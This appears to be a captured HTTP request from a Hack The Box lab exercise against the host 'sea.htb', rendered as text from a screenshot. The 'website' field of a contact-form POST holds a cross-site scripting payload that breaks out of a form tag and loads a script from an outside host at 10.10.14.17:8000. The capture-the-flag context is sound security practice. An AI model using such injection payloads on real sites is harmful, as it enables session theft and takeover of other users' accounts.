 1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 181
9 Origin: http://sea.htb
10 Connection: keep-alive
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=3h2tvgfpdbvl24hc80gfeg9s57
13 Upgrade-Insecure-Requests: 1
14
15 name=alter&email=alter%40gmail.com&age=500&country=ams&website=
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.17:8000/xs
s.js"></script><form+action="
16